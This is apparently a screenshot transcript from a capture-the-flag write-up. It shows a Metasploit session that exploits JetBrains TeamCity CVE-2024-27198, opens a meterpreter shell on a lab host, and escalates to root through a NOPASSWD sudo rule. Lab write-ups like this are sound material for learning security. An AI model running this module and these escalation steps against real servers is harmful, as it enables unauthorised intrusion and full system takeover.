 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
ubuntu
sudo -l
Matching Defaults entries for ubuntu on brains:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User ubuntu may run the following commands on brains:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
    (ALL) NOPASSWD: ALL
sudo su
whoami
root